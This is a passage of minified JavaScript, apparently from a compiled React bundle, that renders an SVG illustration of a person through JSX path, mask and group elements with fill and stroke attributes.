172.497 132.69 172.497H100.195C100.195 172.498 102.799 137.907 114.35 115.854Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask2_3103_5609)",children:l.jsx("path",{opacity:"0.16",d:"M126.548 114.162H117.159C115.981 114.162 114.897 114.811 114.35 115.855C102.799 137.907 100.195 172.498 100.195 172.498H114.765L118.357 158.853L133.339 161.942C133.445 160.797 133.567 159.632 133.707 158.484L133.381 154.814C133.381 154.814 130.312 151.583 129.342 150.775C128.373 149.967 129.019 148.513 128.857 142.213C128.696 135.912 123.041 131.388 120.941 127.511C118.841 123.634 122.072 121.21 124.98 117.333C126.016 115.951 126.435 114.92 126.548 114.162Z",fill:"black"})}),l.jsx("path",{d:"M114.35 115.854C114.896 114.811 115.981 114.162 117.159 114.162H144.24C144.24 114.162 146.198 114.162 145.61 117.881C145.023 121.601 136.997 144.308 135.039 151.16C133.082 158.011 132.69 172.497 132.69 172.497H100.195C100.195 172.498 102.799 137.907 114.35 115.854Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M139.542 120.622C136.804 127.011 131.004 152.289 130.073 172.498H132.69C132.69 172.498 133.082 158.012 135.039 151.16C136.997 144.309 145.023 121.601 145.61 117.882C146.198 114.162 144.24 114.162 144.24 114.162C144.24 114.162 141.737 115.501 139.542 120.622Z",fill:"#333738",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M91.9718 107.858C91.9718 107.858 87.652 105.326 86.0133 100.857C84.3747 96.3881 98.8239 89.238 105.08 88.791C111.337 88.344 113.124 89.9826 116.848 96.3881C120.572 102.794 123.105 111.582 121.168 115.902C119.231 120.222 115.955 121.265 118.338 124.84C120.721 128.415 127.425 138.544 126.978 143.311C126.531 148.078 121.913 152.248 115.21 152.695C108.507 153.142 99.5689 149.12 92.1208 142.566C84.6727 136.012 86.6094 126.329 89.2906 123.201C91.9718 120.073 95.9936 118.881 96.2916 115.753C96.5892 112.625 91.9718 107.858 91.9718 107.858Z",fill:"#333738",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M110.381 100.789C112.677 105.06 115.547 110.781 116.443 114.237C118.011 120.285 109.946 124.094 112.186 127.006",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M107.258 95.1941C107.258 95.1941 108.15 96.7158 109.386 98.9601",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M119.291 105.941C119.553 106.756 119.732 107.583 119.803 108.412",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M108.826 92.9537C108.826 92.9537 115.88 98.1676 118.696 104.408",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M99.0134 96.8822C93.9746 98.2983 86.7303 100.59 87.3194 101.915",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M103.673 95.6418C103.673 95.6418 102.595 95.9078 100.992 96.3385",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M97.436 93.0126C99.2862 92.4024 102.334 91.7037 106.362 91.8336",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M95.3843 93.8498C95.3843 93.8498 95.8715 93.579 96.7988 93.2351",stroke:"#6A6A6A",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M53.8379 98.3247C53.8379 98.3483 53.8399 98.3767 53.8436 98.4096C53.8399 98.3767 53.8379 98.3483 53.8379 98.3247ZM55.5175 102.611C54.5569 100.764 54.049 99.3389 53.8919 98.667C54.0486 99.3385 54.5565 100.764 55.5175 102.611ZM53.8472 98.4331C53.8509 98.4607 53.8549 98.4891 53.8614 98.5228C53.8549 98.4895 53.8513 98.4611 53.8472 98.4331ZM53.8667 98.548C53.8736 98.5845 53.8817 98.6223 53.8915 98.6649C53.8813 98.6223 53.8736 98.5845 53.8667 98.548ZM55.5175 102.611C56.6738 104.834 58.4862 107.668 61.1365 110.539C66.499 116.349 81.9911 131.543 83.4808 132.585C84.9704 133.628 84.5234 136.607 83.4808 139.586C82.4382 142.566 78.5649 146.886 78.7139 151.652C78.8629 156.419 80.3525 163.718 80.2035 165.208C80.0545 166.698 76.3307 171.762 76.3307 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.207 124.392 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4822 122.009C88.3966 120.967 84.3748 120.073 82.8852 118.881C81.3955 117.689 67.0954 104.283 67.0954 104.283",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask3_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:53,y:98,width:64,height:74,children:l.jsx("path",{d:"M53.8379 98.3247C53.8379 98.3483 53.8399 98.3767 53.8436 98.4096C53.8399 98.3767 53.8379 98.3483 53.8379 98.3247ZM55.5175 102.611C54.5569 100.764 54.049 99.3389 53.8919 98.667C54.0486 99.3385 54.5565 100.764 55.5175 102.611ZM53.8472 98.4331C53.8509 98.4607 53.8549 98.4891 53.8614 98.5228C53.8549 98.4895 53.8513 98.4611 53.8472 98.4331ZM53.8667 98.548C53.8736 98.5845 53.8817 98.6223 53.8915 98.6649C53.8813 98.6223 53.8736 98.5845 53.8667 98.548ZM55.5175 102.611C56.6738 104.834 58.4862 107.668 61.1365 110.539C66.499 116.349 81.9911 131.543 83.4808 132.585C84.9704 133.628 84.5234 136.607 83.4808 139.586C82.4382 142.566 78.5649 146.886 78.7139 151.652C78.8629 156.419 80.3525 163.718 80.2035 165.208C80.0545 166.698 76.3307 171.762 76.3307 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.207 124.392 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4822 122.009C88.3966 120.967 84.3748 120.073 82.8852 118.881C81.3955 117.689 67.0954 104.283 67.0954 104.283",fill:"white"})}),l.jsxs("g",{mask:"url(#mask3_3103_5609)",children:[l.jsx("path",{d:"M85.165 120.032C85.91 121.331 86.6506 122.503 86.6506 122.503C86.6506 122.503 89.1568 123.913 89.7833 123.913C90.4097 123.913 94.1689 125.949 94.1689 125.949C94.1689 125.949 97.3016 125.166 96.205 122.503C96.0121 122.035 95.5436 121.384 94.8985 120.627C94.7121 121.809 94.4109 123.355 94.0568 123.797C93.4608 124.542 92.5672 123.052 90.482 122.009C89.1195 121.328 86.9344 120.71 85.165 120.032Z",fill:"#FFBE9D"}),l.jsx("path",{d:"M77.5181 114.001C72.9165 109.74 67.0953 104.283 67.0953 104.283L63.7097 103.794L63.313 104.021C63.313 104.021 72.8674 112.479 74.9035 113.419C76.1653 114.001 76.8255 113.922 77.5181 114.001Z",fill:"#FFBE9D"}),l.jsx("path",{d:"M82.3376 118.411C82.2275 118.314 82.1057 118.205 81.9722 118.085C82.1573 118.392 82.2645 118.587 82.2645 118.587C82.2645 118.587 82.2909 118.518 82.3376 118.411Z",fill:"#FFBE9D"})]}),l.jsx("mask",{id:"mask4_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:53,y:98,width:64,height:74,children:l.jsx("path",{d:"M55.5175 102.611C54.5569 100.764 54.049 99.3389 53.8919 98.667C54.0486 99.3385 54.5565 100.764 55.5175 102.611ZM53.8472 98.4331C53.8509 98.4607 53.8549 98.4891 53.8614 98.5228C53.8549 98.4895 53.8513 98.4611 53.8472 98.4331ZM53.8667 98.548C53.8736 98.5845 53.8817 98.6223 53.8915 98.6649C53.8813 98.6223 53.8736 98.5845 53.8667 98.548ZM55.5175 102.611C56.6738 104.834 58.4862 107.668 61.1365 110.539C66.499 116.349 81.9911 131.543 83.4808 132.585C84.9704 133.628 84.5234 136.607 83.4808 139.586C82.4382 142.566 78.5649 146.886 78.7139 151.652C78.8629 156.419 80.3525 163.718 80.2035 165.208C80.0545 166.698 76.3307 171.762 76.3307 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.207 124.392 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4822 122.009C88.3966 120.967 84.3748 120.073 82.8852 118.881C81.3955 117.689 67.0954 104.283 67.0954 104.283",fill:"white"})}),l.jsx("g",{mask:"url(#mask4_3103_5609)",children:l.jsxs("g",{opacity:"0.5",children:[l.jsx("path",{d:"M85.165 120.032C85.91 121.331 86.6506 122.503 86.6506 122.503C86.6506 122.503 89.1568 123.913 89.7833 123.913C90.4097 123.913 94.1689 125.949 94.1689 125.949C94.1689 125.949 97.3016 125.166 96.205 122.503C96.0121 122.035 95.5436 121.384 94.8985 120.627C94.7121 121.809 94.4109 123.355 94.0568 123.797C93.4608 124.542 92.5672 123.052 90.482 122.009C89.1195 121.328 86.9344 120.71 85.165 120.032Z",fill:"#FFBE9D"}),l.jsx("path",{d:"M77.5181 114.001C72.9165 109.74 67.0953 104.283 67.0953 104.283L63.7097 103.794L63.313 104.021C63.313 104.021 72.8674 112.479 74.9035 113.419C76.1653 114.001 76.8255 113.922 77.5181 114.001Z",fill:"#FFBE9D"}),l.jsx("path",{d:"M82.3376 118.411C82.2275 118.314 82.1057 118.205 81.9722 118.085C82.1573 118.392 82.2645 118.587 82.2645 118.587C82.2645 118.587 82.2909 118.518 82.3376 118.411Z",fill:"#FFBE9D"})]})}),l.jsx("path",{d:"M55.5175 102.611C56.6738 104.834 58.4862 107.668 61.1365 110.539C66.499 116.349 81.9911 131.543 83.4808 132.585C84.9704 133.628 84.5234 136.607 83.4808 139.586C82.4382 142.566 78.5649 146.886 78.7139 151.652C78.8629 156.419 80.3525 163.718 80.2035 165.208C80.0545 166.698 76.3307 171.762 76.3307 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.207 124.392 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4822 122.009C88.3966 120.967 84.3748 120.073 82.8852 118.881C81.3955 117.689 67.0954 104.283 67.0954 104.283M53.8379 98.3247C53.8379 98.3483 53.8399 98.3767 53.8436 98.4096C53.8399 98.3767 53.8379 98.3483 53.8379 98.3247ZM55.5175 102.611C54.5569 100.764 54.049 99.3389 53.8919 98.667C54.0486 99.3385 54.5565 100.764 55.5175 102.611ZM53.8472 98.4331C53.8509 98.4607 53.8549 98.4891 53.8614 98.5228C53.8549 98.4895 53.8513 98.4611 53.8472 98.4331ZM53.8667 98.548C53.8736 98.5845 53.8817 98.6223 53.8915 98.6649C53.8813 98.6223 53.8736 98.5845 53.8667 98.548Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M67.0955 104.283C67.0955 104.283 62.3392 104.372 59.6812 102.183",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M101.654 125.882C101.207 124.393 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4823 122.01C90.3235 121.93 90.1502 121.852 89.9707 121.774L89.4287 130.267C89.4287 130.267 90.2119 138.489 99.6079 136.922C103.412 136.288 107.472 132.895 110.958 129.081C107.373 128.417 101.995 127.02 101.654 125.882Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask5_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:89,y:118,width:22,height:20,children:l.jsx("path",{d:"M101.654 125.882C101.207 124.393 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4823 122.01C90.3235 121.93 90.1502 121.852 89.9707 121.774L89.4287 130.267C89.4287 130.267 90.2119 138.489 99.6079 136.922C103.412 136.288 107.472 132.895 110.958 129.081C107.373 128.417 101.995 127.02 101.654 125.882Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask5_3103_5609)",children:l.jsx("path",{d:"M101.402 119.854C101.402 119.854 100.861 122.882 100.429 126.235C99.9963 129.587 99.6719 132.074 99.6719 132.074L101.654 125.882L103.889 119.314C103.889 119.314 101.726 119.314 101.402 119.854Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask6_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:89,y:118,width:22,height:20,children:l.jsx("path",{d:"M101.654 125.882C101.207 124.393 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4823 122.01C90.3235 121.93 90.1502 121.852 89.9707 121.774L89.4287 130.267C89.4287 130.267 90.2119 138.489 99.6079 136.922C103.412 136.288 107.472 132.895 110.958 129.081C107.373 128.417 101.995 127.02 101.654 125.882Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask6_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M101.402 119.854C101.402 119.854 100.861 122.882 100.429 126.235C99.9963 129.587 99.6719 132.074 99.6719 132.074L101.654 125.882L103.889 119.314C103.889 119.314 101.726 119.314 101.402 119.854Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M101.654 125.882C101.207 124.393 104.037 118.732 104.037 118.732L95.0997 119.179C95.0997 119.179 94.6527 123.052 94.0571 123.797C93.4611 124.542 92.5675 123.052 90.4823 122.01C90.3235 121.93 90.1502 121.852 89.9707 121.774L89.4287 130.267C89.4287 130.267 90.2119 138.489 99.6079 136.922C103.412 136.288 107.472 132.895 110.958 129.081C107.373 128.417 101.995 127.02 101.654 125.882Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M94.0572 123.797C93.4612 124.542 92.5676 123.052 90.4824 122.009C89.1641 121.35 87.0728 120.75 85.3356 120.097C84.8439 118.933 84.1955 117.413 83.779 116.497C83.0339 114.859 81.8423 115.902 81.8423 115.902C81.8423 115.902 81.0973 115.157 80.3527 113.518C79.6081 111.88 78.4161 112.029 76.7775 111.731C75.1389 111.433 71.713 108.305 71.713 108.305C71.713 108.305 70.1097 107.104 69.4447 106.482C68.6753 108.002 66.826 110.673 62.833 112.339C69.2007 118.995 82.1261 131.637 83.4805 132.585C84.9702 133.628 84.5232 136.607 83.4805 139.586C82.4379 142.566 78.5647 146.886 78.7137 151.652C78.8627 156.419 80.3523 163.718 80.2033 165.208C80.0705 166.536 77.0994 170.701 76.4551 171.591L77.9691 171.762H85.8508C85.8081 167.768 85.8102 151.462 88.5454 144.949C91.674 137.501 94.0572 123.797 94.0572 123.797Z",fill:"#0061FE"}),l.jsx("mask",{id:"mask7_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:62,y:106,width:33,height:66,children:l.jsx("path",{d:"M94.0572 123.797C93.4612 124.542 92.5676 123.052 90.4824 122.009C89.1641 121.35 87.0728 120.75 85.3356 120.097C84.8439 118.933 84.1955 117.413 83.779 116.497C83.0339 114.859 81.8423 115.902 81.8423 115.902C81.8423 115.902 81.0973 115.157 80.3527 113.518C79.6081 111.88 78.4161 112.029 76.7775 111.731C75.1389 111.433 71.713 108.305 71.713 108.305C71.713 108.305 70.1097 107.104 69.4447 106.482C68.6753 108.002 66.826 110.673 62.833 112.339C69.2007 118.995 82.1261 131.637 83.4805 132.585C84.9702 133.628 84.5232 136.607 83.4805 139.586C82.4379 142.566 78.5647 146.886 78.7137 151.652C78.8627 156.419 80.3523 163.718 80.2033 165.208C80.0705 166.536 77.0994 170.701 76.4551 171.591L77.9691 171.762H85.8508C85.8081 167.768 85.8102 151.462 88.5454 144.949C91.674 137.501 94.0572 123.797 94.0572 123.797Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask7_3103_5609)",children:l.jsx("path",{opacity:"0.16",d:"M90.4823 122.009C89.164 121.35 87.0727 120.75 85.3354 120.097C84.8438 118.934 84.1954 117.414 83.7788 116.498C83.0338 114.859 81.8422 115.902 81.8422 115.902C81.8422 115.902 81.0972 115.157 80.3526 113.519C79.608 111.88 78.416 112.029 76.7773 111.731C75.1387 111.433 71.7129 108.305 71.7129 108.305C71.7129 108.305 70.1096 107.104 69.4446 106.482C69.188 106.989 68.808 107.624 68.2725 108.307C70.935 110.557 73.8757 112.944 74.9033 113.419C76.9393 114.358 77.4095 113.575 78.9758 114.515C80.5422 115.455 82.2648 118.587 82.2648 118.587C82.2648 118.587 83.2047 116.081 83.9879 117.804C84.7711 119.527 86.6505 122.503 86.6505 122.503C86.6505 122.503 89.1567 123.913 89.7832 123.913C90.274 123.913 92.682 125.16 93.7039 125.701C93.9321 124.514 94.0571 123.797 94.0571 123.797C93.4615 124.542 92.5675 123.052 90.4823 122.009Z",fill:"black"})}),l.jsx("path",{d:"M94.0572 123.797C93.4612 124.542 92.5676 123.052 90.4824 122.009C89.1641 121.35 87.0728 120.75 85.3356 120.097C84.8439 118.933 84.1955 117.413 83.779 116.497C83.0339 114.859 81.8423 115.902 81.8423 115.902C81.8423 115.902 81.0973 115.157 80.3527 113.518C79.6081 111.88 78.4161 112.029 76.7775 111.731C75.1389 111.433 71.713 108.305 71.713 108.305C71.713 108.305 70.1097 107.104 69.4447 106.482C68.6753 108.002 66.826 110.673 62.833 112.339C69.2007 118.995 82.1261 131.637 83.4805 132.585C84.9702 133.628 84.5232 136.607 83.4805 139.586C82.4379 142.566 78.5647 146.886 78.7137 151.652C78.8627 156.419 80.3523 163.718 80.2033 165.208C80.0705 166.536 77.0994 170.701 76.4551 171.591L77.9691 171.762H85.8508C85.8081 167.768 85.8102 151.462 88.5454 144.949C91.674 137.501 94.0572 123.797 94.0572 123.797Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M94.1636 123.279C94.1636 123.279 92.3119 122.71 91.1722 123.707C90.0326 124.704 88.3233 129.832 87.3262 135.387C86.329 140.942 88.5458 144.949 88.5458 144.949C88.5458 144.949 90.8876 138.806 91.5997 135.814C92.3119 132.823 94.1636 123.279 94.1636 123.279Z",fill:"#0061FE"}),l.jsx("mask",{id:"mask8_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:87,y:123,width:8,height:22,children:l.jsx("path",{d:"M94.1636 123.279C94.1636 123.279 92.3119 122.71 91.1722 123.707C90.0326 124.704 88.3233 129.832 87.3262 135.387C86.329 140.942 88.5458 144.949 88.5458 144.949C88.5458 144.949 90.8876 138.806 91.5997 135.814C92.3119 132.823 94.1636 123.279 94.1636 123.279Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask8_3103_5609)",children:l.jsx("path",{opacity:"0.16",d:"M90.6113 124.182C90.6113 124.182 91.9491 123.86 92.5025 124.044C93.0559 124.228 93.794 124.828 93.794 124.828L94.1634 123.28C94.1634 123.28 93.2865 122.799 92.364 122.983C91.4416 123.168 90.6113 124.182 90.6113 124.182Z",fill:"black"})}),l.jsx("path",{d:"M94.1636 123.279C94.1636 123.279 92.3119 122.71 91.1722 123.707C90.0326 124.704 88.3233 129.832 87.3262 135.387C86.329 140.942 88.5458 144.949 88.5458 144.949C88.5458 144.949 90.8876 138.806 91.5997 135.814C92.3119 132.823 94.1636 123.279 94.1636 123.279Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M81.6936 123.764L84.0768 133.447L78.7144 121.232",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M97.3965 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.654 125.882 98.228 137.948 97.0364 146.141C96.0145 153.166 97.0737 167.749 97.3965 171.762Z",fill:"#0061FE"}),l.jsx("mask",{id:"mask9_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:96,y:125,width:21,height:47,children:l.jsx("path",{d:"M97.3965 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.654 125.882 98.228 137.948 97.0364 146.141C96.0145 153.166 97.0737 167.749 97.3965 171.762Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask9_3103_5609)",children:l.jsx("path",{opacity:"0.16",d:"M113.571 129.457C111.618 129.335 105.165 128.012 102.653 126.719L103.564 128.83C103.564 128.83 105.835 130.127 108.863 130.668C111.891 131.209 114.703 131.101 116.541 133.804C116.571 133.848 116.601 133.895 116.631 133.94C116.746 133.42 116.821 133.054 116.848 132.883C117.146 130.947 115.954 129.606 113.571 129.457Z",fill:"black"})}),l.jsx("path",{d:"M97.3965 171.762H114.763C114.763 171.762 109.975 165.677 109.975 163.592C109.975 161.506 116.55 134.82 116.848 132.883C117.146 130.947 115.955 129.606 113.571 129.457C111.188 129.308 102.101 127.372 101.654 125.882C101.654 125.882 98.228 137.948 97.0364 146.141C96.0145 153.166 97.0737 167.749 97.3965 171.762Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M101.654 125.882C101.654 125.882 97.0601 140.513 97.0361 146.141C97.0361 146.141 103.565 138.236 104.42 132.681C105.274 127.125 101.654 125.882 101.654 125.882Z",fill:"#0061FE"}),l.jsx("mask",{id:"mask10_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:97,y:125,width:8,height:22,children:l.jsx("path",{d:"M101.654 125.882C101.654 125.882 97.0601 140.513 97.0361 146.141C97.0361 146.141 103.565 138.236 104.42 132.681C105.274 127.125 101.654 125.882 101.654 125.882Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask10_3103_5609)",children:l.jsx("path",{opacity:"0.16",d:"M100.861 127.749C100.861 127.749 102.916 127.532 104.429 129.479C104.429 129.479 103.528 126.827 101.654 125.882L100.861 127.749Z",fill:"black"})}),l.jsx("path",{d:"M101.654 125.882C101.654 125.882 97.0601 140.513 97.0361 146.141C97.0361 146.141 103.565 138.236 104.42 132.681C105.274 127.125 101.654 125.882 101.654 125.882Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M150.721 169.013C150.721 169.013 154.085 169.151 156.289 169.469C158.492 169.786 160.721 169.82 160.721 169.82C160.721 169.82 159.517 167.363 158.207 166.669C156.897 165.976 154.55 164.729 152.579 165.005C150.607 165.281 147.792 167.254 148.018 167.905C148.244 168.555 149.307 168.825 150.721 169.013Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask11_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:148,y:164,width:13,height:6,children:l.jsx("path",{d:"M150.721 169.013C150.721 169.013 154.085 169.151 156.289 169.469C158.492 169.786 160.721 169.82 160.721 169.82C160.721 169.82 159.517 167.363 158.207 166.669C156.897 165.976 154.55 164.729 152.579 165.005C150.607 165.281 147.792 167.254 148.018 167.905C148.244 168.555 149.307 168.825 150.721 169.013Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask11_3103_5609)",children:l.jsx("path",{d:"M150.721 169.013C150.721 169.013 154.085 169.151 156.289 169.469C158.492 169.786 160.721 169.82 160.721 169.82C160.721 169.82 159.517 167.363 158.207 166.669C156.897 165.976 154.55 164.729 152.579 165.005C150.607 165.281 147.792 167.254 148.018 167.905C148.244 168.555 149.307 168.825 150.721 169.013Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask12_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:148,y:164,width:13,height:6,children:l.jsx("path",{d:"M150.721 169.013C150.721 169.013 154.085 169.151 156.289 169.469C158.492 169.786 160.721 169.82 160.721 169.82C160.721 169.82 159.517 167.363 158.207 166.669C156.897 165.976 154.55 164.729 152.579 165.005C150.607 165.281 147.792 167.254 148.018 167.905C148.244 168.555 149.307 168.825 150.721 169.013Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask12_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M150.721 169.013C150.721 169.013 154.085 169.151 156.289 169.469C158.492 169.786 160.721 169.82 160.721 169.82C160.721 169.82 159.517 167.363 158.207 166.669C156.897 165.976 154.55 164.729 152.579 165.005C150.607 165.281 147.792 167.254 148.018 167.905C148.244 168.555 149.307 168.825 150.721 169.013Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M150.721 169.013C150.721 169.013 154.085 169.151 156.289 169.469C158.492 169.786 160.721 169.82 160.721 169.82C160.721 169.82 159.517 167.363 158.207 166.669C156.897 165.976 154.55 164.729 152.579 165.005C150.607 165.281 147.792 167.254 148.018 167.905C148.244 168.555 149.307 168.825 150.721 169.013Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M156.293 168.008C156.293 168.008 158.959 166.623 159.628 166.641C160.297 166.658 164.719 169.656 164.499 170.136C164.279 170.615 163.439 170.812 163.102 170.653C162.612 170.424 159.633 169.156 159.633 169.156L157.683 169.614L156.293 168.008Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask13_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:156,y:166,width:9,height:5,children:l.jsx("path",{d:"M156.293 168.008C156.293 168.008 158.959 166.623 159.628 166.641C160.297 166.658 164.719 169.656 164.499 170.136C164.279 170.615 163.439 170.812 163.102 170.653C162.612 170.424 159.633 169.156 159.633 169.156L157.683 169.614L156.293 168.008Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask13_3103_5609)",children:l.jsx("path",{d:"M156.293 168.008C156.293 168.008 158.959 166.623 159.628 166.641C160.297 166.658 164.719 169.656 164.499 170.136C164.279 170.615 163.231 171.003 163.102 170.653C162.972 170.304 159.633 169.156 159.633 169.156L157.683 169.614L156.293 168.008Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask14_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:156,y:166,width:9,height:5,children:l.jsx("path",{d:"M156.293 168.008C156.293 168.008 158.959 166.623 159.628 166.641C160.297 166.658 164.719 169.656 164.499 170.136C164.279 170.615 163.439 170.812 163.102 170.653C162.612 170.424 159.633 169.156 159.633 169.156L157.683 169.614L156.293 168.008Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask14_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M156.293 168.008C156.293 168.008 158.959 166.623 159.628 166.641C160.297 166.658 164.719 169.656 164.499 170.136C164.279 170.615 163.231 171.003 163.102 170.653C162.972 170.304 159.633 169.156 159.633 169.156L157.683 169.614L156.293 168.008Z",fill:"#FFBE9D"})}),l.jsx("path",{d:"M156.293 168.008C156.293 168.008 158.959 166.623 159.628 166.641C160.297 166.658 164.719 169.656 164.499 170.136C164.279 170.615 163.439 170.812 163.102 170.653C162.612 170.424 159.633 169.156 159.633 169.156L157.683 169.614L156.293 168.008Z",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M154.405 165.729C154.405 165.729 157.963 165.614 158.669 165.974C159.375 166.335 162.566 171.803 162.086 172.202C161.606 172.601 160.286 172.48 160.327 172.04C160.368 171.6 157.386 168.664 157.386 168.664L155.068 168.155L154.405 165.729Z",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask15_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:154,y:165,width:9,height:8,children:l.jsx("path",{d:"M154.405 165.729C154.405 165.729 157.963 165.614 158.669 165.974C159.375 166.335 162.566 171.803 162.086 172.202C161.606 172.601 160.286 172.48 160.327 172.04C160.368 171.6 157.386 168.664 157.386 168.664L155.068 168.155L154.405 165.729Z",fill:"white"})}),l.jsx("g",{mask:"url(#mask15_3103_5609)",children:l.jsx("path",{d:"M154.405 165.729C154.405 165.729 157.963 165.614 158.669 165.974C159.375 166.335 162.566 171.803 162.086 172.202C161.606 172.601 160.286 172.48 160.327 172.04C160.368 171.6 157.386 168.664 157.386 168.664L155.068 168.155L154.405 165.729Z",fill:"#FFBE9D"})}),l.jsx("mask",{id:"mask16_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:154,y:165,width:9,height:8,children:l.jsx("path",{d:"M154.405 165.729C154.405 165.729 157.963 165.614 158.669 165.974C159.375 166.335 162.566 171.803 162.086 